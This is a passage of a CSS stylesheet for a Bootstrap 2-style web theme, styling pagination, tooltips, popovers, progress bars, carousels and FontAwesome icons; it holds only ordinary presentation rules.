.navbar-inverse .btn-navbar:hover,.navbar-inverse .btn-navbar:focus,.navbar-inverse .btn-navbar:active,.navbar-inverse .btn-navbar.active,.navbar-inverse .btn-navbar.disabled,.navbar-inverse .btn-navbar[disabled]
{
	color:#fff;
}
.breadcrumb
{
	margin:0 0 10px;
	color:#999;
	text-shadow: 0 1px 0 #fff;
}
.breadcrumb>li
{
	display:inline-block;
	*display:inline;
	*zoom:1
}
.breadcrumb>li>.divider
{
	padding:0 5px;
	color:#aaa;
	font-weight:700
}
.breadcrumb>li a
{
	text-decoration:none!important
}
.breadcrumb>.active
{
	color:#fff;
	font-size:25.2px
}
.breadcrumb-light
{
	background-color:#fff;
	border-top:1px solid #e1e1e1;
	border-right:1px solid #e1e1e1;
	border-bottom:1px solid #d1d1d1
}
.breadcrumb-light>.active
{
	color:#555
}
.pagination
{
	margin:23px 0
}
.pagination ul
{
	display:inline-block;
	*display:inline;
	*zoom:1;
	margin-left:0;
	margin-bottom:0
}
.pagination ul>li
{
	display:inline
}
.pagination ul>li>a,.pagination ul>li>span
{
	color:#555;
	float:left;
	padding:4px 12px;
	margin-right:10px;
	line-height:23px;
	text-decoration:none;
	background-color:#efefef;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.pagination ul>li>a:hover,.pagination ul>li>a:focus,.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	outline:0
}
.pagination ul>.active>a,.pagination ul>.active>span
{
	color:#fff;
	cursor:default
}
.pagination ul>.disabled>span,.pagination ul>.disabled>a,.pagination ul>.disabled>a:hover,.pagination ul>.disabled>a:focus
{
	color:#999;
	background-color:#efefef;
	cursor:default;
	outline:0
}
.pagination ul>li:last-child>a,.pagination ul>li:last-child>span
{
	margin-right:0
}
.pagination-centered
{
	text-align:center
}
.pagination-right
{
	text-align:right
}
.pagination-large ul>li>a,.pagination-large ul>li>span
{
	padding:10px 22px;
	font-size:17.5px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	margin-right:12px
}
.pagination-mini ul>li>a,.pagination-small ul>li>a,.pagination-mini ul>li>span,.pagination-small ul>li>span
{
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px;
	margin-right:8px
}
.pagination-small ul>li>a,.pagination-small ul>li>span
{
	padding:2px 12px;
	font-size:11.9px;
	margin-right:6px
}
.pagination-mini ul>li>a,.pagination-mini ul>li>span
{
	padding:1px 8px;
	font-size:10.5px;
	margin-right:4px
}
.pager
{
	margin:23px 0;
	list-style:none;
	text-align:center;
	*zoom:1
}
.pager:before,.pager:after
{
	display:table;
	content:"";
	line-height:0
}
.pager:after
{
	clear:both
}
.pager li
{
	display:inline
}
.pager li>a,.pager li>span
{
	display:inline-block;
	padding:5px 14px;
	color:#555;
	background-color:#efefef;
	-webkit-border-radius:2px;
	-moz-border-radius:2px;
	border-radius:2px
}
.pager li>a:hover,.pager li>a:focus
{
	text-decoration:none;
	color:#fff;
	outline:0
}
.pager .next>a,.pager .next>span
{
	float:right
}
.pager .previous>a,.pager .previous>span
{
	float:left
}
.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
	color:#999;
	background-color:#efefef;
	cursor:default
}
.modal-backdrop
{
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:1040;
	background-color:#000
}
.modal-backdrop.fade
{
	opacity:0
}
.modal-backdrop,.modal-backdrop.fade.in
{
	opacity:.8;
	filter:alpha(opacity=80)
}
.tooltip
{
	position:absolute;
	z-index:1030;
	display:block;
	visibility:visible;
	font-size:11px;
	line-height:20px;
	opacity:0;
	filter:alpha(opacity=0)
}
.tooltip.in
{
	opacity:1;
	filter:alpha(opacity=100)
}
.tooltip.top
{
	margin-top:-3px;
	padding:5px 0
}
.tooltip.right
{
	margin-left:3px;
	padding:0 5px
}
.tooltip.bottom
{
	margin-top:3px;
	padding:5px 0
}
.tooltip.left
{
	margin-left:-10px;
	padding:0 5px
}
.tooltip-inner
{
	max-width:200px;
	padding:0 5px;
	color:#fff;
	text-align:center;
	text-decoration:none;
	background-color:#666;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.tooltip-arrow
{
	position:absolute;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.tooltip.top .tooltip-arrow
{
	bottom:0;
	left:50%;
	margin-left:-5px;
	border-width:5px 5px 0;
	border-top-color:#000
}
.tooltip.right .tooltip-arrow
{
	top:50%;
	left:0;
	margin-top:-5px;
	border-width:5px 5px 5px 0;
	border-right-color:#666
}
.tooltip.left .tooltip-arrow
{
	top:50%;
	right:0;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-left-color:#666
}
.tooltip.bottom .tooltip-arrow
{
	top:0;
	left:50%;
	margin-left:-5px;
	border-width:0 5px 5px;
	border-bottom-color:#000
}
.popover
{
	position:absolute;
	top:0;
	left:0;
	z-index:1010;
	display:none;
	max-width:276px;
	padding:1px;
	text-align:left;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	-moz-background-clip:padding;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,0.2);
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px;
	-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);
	box-shadow:0 5px 10px rgba(0,0,0,0.2);
	white-space:normal
}
.popover.top
{
	margin-top:-10px
}
.popover.right
{
	margin-left:10px
}
.popover.bottom
{
	margin-top:10px
}
.popover.left
{
	margin-left:-10px
}
.popover-title
{
	margin:0;
	padding:8px 14px;
	font-size:14px;
	font-weight:400;
	line-height:18px;
	background-color:#f7f7f7;
	border-bottom:1px solid #ebebeb;
	-webkit-border-radius:5px 5px 0 0;
	-moz-border-radius:5px 5px 0 0;
	border-radius:5px 5px 0 0
}
.popover-title:empty
{
	display:none
}
.popover-content
{
	padding:9px 14px
}
.popover .arrow,.popover .arrow:after
{
	position:absolute;
	display:block;
	width:0;
	height:0;
	border-color:transparent;
	border-style:solid
}
.popover .arrow
{
	border-width:11px
}
.popover .arrow:after
{
	border-width:10px;
	content:""
}
.popover.top .arrow
{
	left:50%;
	margin-left:-11px;
	border-bottom-width:0;
	border-top-color:#999;
	border-top-color:rgba(0,0,0,0.25);
	bottom:-11px
}
.popover.top .arrow:after
{
	bottom:1px;
	margin-left:-10px;
	border-bottom-width:0;
	border-top-color:#fff
}
.popover.right .arrow
{
	top:50%;
	left:-11px;
	margin-top:-11px;
	border-left-width:0;
	border-right-color:#999;
	border-right-color:rgba(0,0,0,0.25)
}
.popover.right .arrow:after
{
	left:1px;
	bottom:-10px;
	border-left-width:0;
	border-right-color:#fff
}
.popover.bottom .arrow
{
	left:50%;
	margin-left:-11px;
	border-top-width:0;
	border-bottom-color:#999;
	border-bottom-color:rgba(0,0,0,0.25);
	top:-11px
}
.popover.bottom .arrow:after
{
	top:1px;
	margin-left:-10px;
	border-top-width:0;
	border-bottom-color:#fff
}
.popover.left .arrow
{
	top:50%;
	right:-11px;
	margin-top:-11px;
	border-right-width:0;
	border-left-color:#999;
	border-left-color:rgba(0,0,0,0.25)
}
.popover.left .arrow:after
{
	right:1px;
	border-right-width:0;
	border-left-color:#fff;
	bottom:-10px
}
.thumbnails
{
	margin-left:-20px;
	list-style:none;
	*zoom:1
}
.thumbnails:before,.thumbnails:after
{
	display:table;
	content:"";
	line-height:0
}
.thumbnails:after
{
	clear:both
}
.row-fluid .thumbnails
{
	margin-left:0
}
.thumbnails>li
{
	float:left;
	margin-bottom:23px;
	margin-left:20px
}
.thumbnail
{
	line-height:23px;
	border:1px solid #EDEDED
}
	a.thumbnail
{
	padding:4px
}
	a.thumbnail:hover,a.thumbnail:focus
{
}
.thumbnail>img
{
	display:block;
	max-width:100%;
	margin-left:auto;
	margin-right:auto
}
.thumbnail .caption
{
	padding:20px;
	color:#555;
	background-color:#fff
}
.thumbnail .caption h1,.thumbnail .caption h2,.thumbnail .caption h3,.thumbnail .caption h4
{
	margin-top:0
}
.thumbnail .caption-dark
{
	background-color:#414141
}
.thumbnail .caption-dark p,.thumbnail .caption-dark h1,.thumbnail .caption-dark h2,.thumbnail .caption-dark h3,.thumbnail .caption-dark h4
{
	color:#fff
}
.media,.media-body
{
	overflow:hidden;
	*overflow:visible;
	zoom:1
}
.media,.media .media
{
	margin-top:15px
}
.media:first-child
{
	margin-top:0
}
.media-object
{
	display:block
}
.media-heading
{
	margin:0 0 5px
}
.media>.pull-left
{
	margin-right:10px
}
.media>.pull-right
{
	margin-left:10px
}
.media-list
{
	margin-left:0;
	list-style:none
}
.label,.badge
{
	display:inline-block;
	padding:.25em .6em;
	font-size:10.5px;
	font-weight:500;
	line-height:1;
	color:#fff;
	vertical-align:baseline;
	white-space:nowrap;
	background-color:#999
}
.label
{
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.badge
{
	padding-left:9px;
	padding-right:9px;
	-webkit-border-radius:9px;
	-moz-border-radius:9px;
	border-radius:9px
}
.label:empty,.badge:empty
{
	display:none
}
	a.label:hover,a.label:focus,a.badge:hover,a.badge:focus
{
	color:#fff;
	text-decoration:none;
	cursor:pointer
}
.label-important,.badge-important
{
	background-color:#d27777
}
.label-important[href],.badge-important[href]
{
	background-color:#c55151
}
.label-warning,.badge-warning
{
	background-color:#f89406
}
.label-warning[href],.badge-warning[href]
{
	background-color:#c67605
}
.label-success,.badge-success
{
	background-color:#78a355
}
.label-success[href],.badge-success[href]
{
	background-color:#5f8144
}
.label-info,.badge-info
{
	background-color:#6193a8
}
.label-info[href],.badge-info[href]
{
	background-color:#4c788a
}
.label-inverse,.badge-inverse
{
	background-color:#333
}
.label-inverse[href],.badge-inverse[href]
{
	background-color:#1a1a1a
}
.btn .label,.btn .badge
{
	position:relative;
	top:-1px
}
.btn-mini .label,.btn-mini .badge
{
	top:0
}
	@-webkit-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-moz-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-ms-keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
	@-o-keyframes progress-bar-stripes
{
	from
{
	background-position:0 0
}
	to
{
	background-position:40px 0
}

}
	@keyframes progress-bar-stripes
{
	from
{
	background-position:40px 0
}
	to
{
	background-position:0 0
}

}
.progress
{
	overflow:hidden;
	height:34.986px;
	margin-bottom:23px;
	background-color:#f7f7f7;
	background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));
	background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);
	background-image:linear-gradient(to bottom,#f5f5f5,#f9f9f9);
	background-repeat:repeat-x;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);
	-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.progress .bar
{
	position:relative;
	width:0;
	height:100%;
	color:#fff;
	float:left;
	font-size:12px;
	text-align:center;
	background-color:#9b59b6;
	-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-transition:width .6s ease;
	-moz-transition:width .6s ease;
	-o-transition:width .6s ease;
	transition:width .6s ease
}
.progress .bar+.bar
{
	-webkit-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	-moz-box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15);
	box-shadow:inset 1px 0 0 rgba(0,0,0,.15),inset 0 -1px 0 rgba(0,0,0,.15)
}
.progress .bar>span
{
	background-color:rgba(0,0,0,0.25);
	position:absolute;
	top:0;
	left:0;
	bottom:0;
	padding:0 10px;
	line-height:34.986px
}
.progress-striped .bar
{
	background-color:#149bdf;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	-webkit-background-size:40px 40px;
	-moz-background-size:40px 40px;
	-o-background-size:40px 40px;
	background-size:40px 40px
}
.progress.active .bar
{
	-webkit-animation:progress-bar-stripes 2s linear infinite;
	-moz-animation:progress-bar-stripes 2s linear infinite;
	-ms-animation:progress-bar-stripes 2s linear infinite;
	-o-animation:progress-bar-stripes 2s linear infinite;
	animation:progress-bar-stripes 2s linear infinite
}
.progress-danger .bar,.progress .bar-danger
{
	background-color:#ee5f5b
}
.progress-danger.progress-striped .bar,.progress-striped .bar-danger
{
	background-color:#ee5f5b;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-success .bar,.progress .bar-success
{
	background-color:#62c462
}
.progress-success.progress-striped .bar,.progress-striped .bar-success
{
	background-color:#62c462;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-info .bar,.progress .bar-info
{
	background-color:#5bc0de
}
.progress-info.progress-striped .bar,.progress-striped .bar-info
{
	background-color:#5bc0de;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.progress-warning .bar,.progress .bar-warning
{
	background-color:#f89406
}
.progress-warning.progress-striped .bar,.progress-striped .bar-warning
{
	background-color:#fbb450;
	background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(0.25,rgba(255,255,255,0.15)),color-stop(0.25,transparent),color-stop(0.5,transparent),color-stop(0.5,rgba(255,255,255,0.15)),color-stop(0.75,rgba(255,255,255,0.15)),color-stop(0.75,transparent),to(transparent));
	background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-moz-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:-o-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);
	background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent)
}
.accordion
{
	margin-bottom:0
}
.accordion-group
{
	margin-bottom:20px;
}
.accordion-heading
{
  overflow: hidden;
}
.accordion-heading h5 {
  float: left;
}
.accordion-heading .accordion-toggle
{
  float: right;
  text-decoration: none;
  outline: none!important;
  padding: 14px;
  line-height: 1;
}

.accordion-toggle [class^="icon-"]
{
  font-size: 18px;
}

.accordion-toggle.active  i.icon-plus
{
	display: none;
}

.accordion-toggle.active  i.icon-minus
{
	display: block;
}

.accordion-toggle  i.icon-minus {
  display: none;
}

.accordion-toggle.collapsed i.icon-minus
 {
display: none;
}

.accordion-heading .accordion-toggle>em
{
	margin-right:10px
}
.accordion-toggle
{
	cursor:pointer
}
.accordion-inner
{

}
.carousel
{
	position:relative;
	margin-bottom:23px;
	line-height:1
}
.carousel-inner
{
	overflow:hidden;
	width:100%;
	position:relative
}
.carousel-inner>.item
{
	display:none;
	position:relative;
	-webkit-transition:.6s ease-in-out left;
	-moz-transition:.6s ease-in-out left;
	-o-transition:.6s ease-in-out left;
	transition:.6s ease-in-out left
}
.carousel-inner>.item>img,.carousel-inner>.item>a>img
{
	display:block;
	line-height:1
}
.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev
{
	display:block
}
.carousel-inner>.active
{
	left:0
}
.carousel-inner>.next,.carousel-inner>.prev
{
	position:absolute;
	top:0;
	width:100%
}
.carousel-inner>.next
{
	left:100%
}
.carousel-inner>.prev
{
	left:-100%
}
.carousel-inner>.next.left,.carousel-inner>.prev.right
{
	left:0
}
.carousel-inner>.active.left
{
	left:-100%
}
.carousel-inner>.active.right
{
	left:100%
}
.carousel-control
{
	position:absolute;
	left:0;
	bottom:0;
	width:30px;
	height:30px;
	font-size:25px;
	font-weight:400;
	line-height:25px;
	color:#eee;
	text-align:center;
	background-color:#333;
	z-index:5
}
.carousel-control.right
{
	left:30px
}
.carousel-control:hover,.carousel-control:focus
{
	color:#fff;
	text-decoration:none;
	outline:0
}
.carousel-indicators
{
	position:absolute;
	bottom:10px;
	right:15px;
	z-index:5;
	margin:0;
	list-style:none
}
.carousel-indicators li
{
	display:block;
	float:left;
	width:10px;
	height:10px;
	text-indent:-999px;
	background-color:#ccc;
	background-color:rgba(255,255,255,0.25);
	border-radius:50px;
	margin:2px 4px
}
.carousel-indicators .active
{
	background-color:#fff;
	width:14px;
	height:14px;
	margin:0 2px
}
.carousel-caption
{
	position:absolute;
	left:0;
	right:0;
	bottom:0;
	padding:15px;
	background:#333;
	background:rgba(0,0,0,0.75)
}
.carousel-caption h4,.carousel-caption p
{
	color:#fff;
	line-height:23px
}
.caption-right
{
	right:0;
	bottom:0;
	top:0;
	left:auto;
	width:35%
}
.caption-left
{
	right:auto;
	bottom:0;
	top:0;
	width:35%
}
.carousel.thumbnail .carousel-caption
{
	position:relative;
	padding-bottom:40px;
	background-color:#fff;
	border:1px solid #e1e1e1;
	border-bottom-color:#d1d1d1
}
.carousel.thumbnail .carousel-caption h4,.carousel.thumbnail .carousel-caption p
{
	color:#555
}
.carousel.thumbnail .carousel-control
{
	left:auto;
	bottom:1px;
	right:29px;
	background-color:#fff;
	color:#999
}
.carousel.thumbnail .carousel-control.right
{
	right:1px
}
.carousel.fade
{
	opacity:1
}
.carousel.fade .item
{
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	left:0!important;
	opacity:0;
	top:0;
	position:absolute;
	width:100%;
	display:block!important;
	z-index:1
}
.carousel.fade .item:first-child
{
	top:auto;
	position:relative
}
.carousel.fade .item.active
{
	opacity:1;
	-webkit-transition:opacity .7s ease-in-out;
	-moz-transition:opacity .7s ease-in-out;
	-o-transition:opacity .7s ease-in-out;
	transition:opacity .7s ease-in-out;
	z-index:2
}
.hero-unit
{
	padding:60px;
	margin-bottom:30px;
	font-size:18px;
	font-weight:200;
	line-height:34.986px;
	color:inherit;
	background-color:#eee;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.hero-unit h1
{
	margin-bottom:0;
	font-size:60px;
	line-height:1;
	color:inherit;
	letter-spacing:-1px
}
.hero-unit li
{
	line-height:34.986px
}
	@font-face
{
	font-family:'FontAwesome';
	src:url(../font/fontawesome-webfont.eot) format("embedded-opentype"),
	url(../font/fontawesome-webfont.woff) format("woff"),
	url(../font/fontawesome-webfont.ttf) format("truetype"),
	url(../font/fontawesome-webfont.svg) format("svg");
	font-weight:400;
	font-style:normal
}
	[class^="icon-"],[class*=" icon-"]
{
	font-family:FontAwesome;
	font-weight:400;
	font-style:normal;
	text-decoration:inherit;
	-webkit-font-smoothing:antialiased;
	*margin-right:.3em
}
	[class^="icon-"]:before,[class*=" icon-"]:before
{
	text-decoration:inherit;
	display:inline-block;
	speak:none
}
.icon-large:before
{
	vertical-align:-10%;
	font-size:1.3333333333333em
}
	a [class^="icon-"],a [class*=" icon-"]
{
	display:inline
}
	[class^="icon-"].icon-fixed-width,[class*=" icon-"].icon-fixed-width
{
	display:inline-block;
	width:1.1428571428571em;
	text-align:right;
	padding-right:.28571428571429em
}
	[class^="icon-"].icon-fixed-width.icon-large,[class*=" icon-"].icon-fixed-width.icon-large
{
	width:1.4285714285714em
}
.icons-ul
{
	margin-left:2.1428571428571em;
	list-style-type:none
}
.icons-ul>li
{
	position:relative
}
.icons-ul .icon-li
{
	position:absolute;
	left:-2.1428571428571em;
	width:2.1428571428571em;
	text-align:center;
	line-height:inherit
}
	[class^="icon-"].hide,[class*=" icon-"].hide
{
	display:none
}
.icon-muted
{
	color:#eee
}
.icon-light
{
	color:#fff
}
.icon-dark
{
	color:#333
}
.icon-border
{
	border:solid 1px #eee;
	padding:.2em .25em .15em;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px
}
.icon-2x
{
	font-size:2em
}
.icon-2x.icon-border
{
	border-width:2px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px
}
.icon-3x
{
	font-size:3em
}
.icon-3x.icon-border
{
	border-width:3px;
	-webkit-border-radius:5px;
	-moz-border-radius:5px;
	border-radius:5px
}
.icon-4x
{
	font-size:4em
}
.icon-4x.icon-border
{
	border-width:4px;
	-webkit-border-radius:6px;
	-moz-border-radius:6px;
	border-radius:6px
}
.icon-5x
{
	font-size:5em
}
.icon-5x.icon-border
{
	border-width:5px;
	-webkit-border-radius:7px;
	-moz-border-radius:7px;
	border-radius:7px
}
.pull-right
{
	float:right
}
.pull-left
{
	float:left
}
	[class^="icon-"].pull-left,[class*=" icon-"].pull-left
{
	margin-right:.3em
}
	[class^="icon-"].pull-right,[class*=" icon-"].pull-right
{
	margin-left:.3em
}
	[class^="icon-"],[class*=" icon-"]
{
	display:inline;
	width:auto;
	height:auto;
	line-height:normal;
	vertical-align:baseline;
	background-image:none;
	background-position:0 0;
	background-repeat:repeat;
	margin-top:0
}
.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]
{
	background-image:none
}
.btn [class^="icon-"].icon-large,.nav [class^="icon-"].icon-large,.btn [class*=" icon-"].icon-large,.nav [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].icon-spin,.nav [class^="icon-"].icon-spin,.btn [class*=" icon-"].icon-spin,.nav [class*=" icon-"].icon-spin
{
	display:inline-block
}
.nav-tabs [class^="icon-"],.nav-pills [class^="icon-"],.nav-tabs [class*=" icon-"],.nav-pills [class*=" icon-"],.nav-tabs [class^="icon-"].icon-large,.nav-pills [class^="icon-"].icon-large,.nav-tabs [class*=" icon-"].icon-large,.nav-pills [class*=" icon-"].icon-large
{
	line-height:.9em
}
.btn [class^="icon-"].pull-left.icon-2x,.btn [class*=" icon-"].pull-left.icon-2x,.btn [class^="icon-"].pull-right.icon-2x,.btn [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.18em
}
.btn [class^="icon-"].icon-spin.icon-large,.btn [class*=" icon-"].icon-spin.icon-large
{
	line-height:.8em
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,.btn.btn-small [class*=" icon-"].pull-left.icon-2x,.btn.btn-small [class^="icon-"].pull-right.icon-2x,.btn.btn-small [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.25em
}
.btn.btn-large [class^="icon-"],.btn.btn-large [class*=" icon-"]
{
	margin-top:0
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x,.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-top:.05em
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,.btn.btn-large [class*=" icon-"].pull-left.icon-2x
{
	margin-right:.2em
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,.btn.btn-large [class*=" icon-"].pull-right.icon-2x
{
	margin-left:.2em
}
.nav-list [class^="icon-"],.nav-list [class*=" icon-"]
{
	line-height:inherit
}
.icon-stack
{
	position:relative;
	display:inline-block;
	width:2em;
	height:2em;
	line-height:2em;
	vertical-align:-35%
}
.icon-stack [class^="icon-"],.icon-stack [class*=" icon-"]
{
	display:block;
	text-align:center;
	position:absolute;
	width:100%;
	height:100%;
	font-size:1em;
	line-height:inherit;
	*line-height:2em
}
.icon-stack .icon-stack-base
{
	font-size:2em;
	*line-height:1em
}
.icon-spin
{
	display:inline-block;
	-moz-animation:spin 2s infinite linear;
	-o-animation:spin 2s infinite linear;
	-webkit-animation:spin 2s infinite linear;
	animation:spin 2s infinite linear
}
	a .icon-stack,a .icon-spin
{
	display:inline-block;
	text-decoration:none
}
	@-moz-keyframes spin
{
	0%
{
	-moz-transform:rotate(0deg)
}
	100%
{
	-moz-transform:rotate(359deg)
}

}
	@-webkit-keyframes spin
{
	0%
{
	-webkit-transform:rotate(0deg)
}
	100%
{
	-webkit-transform:rotate(359deg)
}

}
	@-o-keyframes spin
{
	0%
{
	-o-transform:rotate(0deg)
}
	100%
{
	-o-transform:rotate(359deg)
}

}
	@-ms-keyframes spin
{
	0%
{
	-ms-transform:rotate(0deg)
}
	100%
{
	-ms-transform:rotate(359deg)
}

}
	@keyframes spin
{
	0%
{
	transform:rotate(0deg)
}
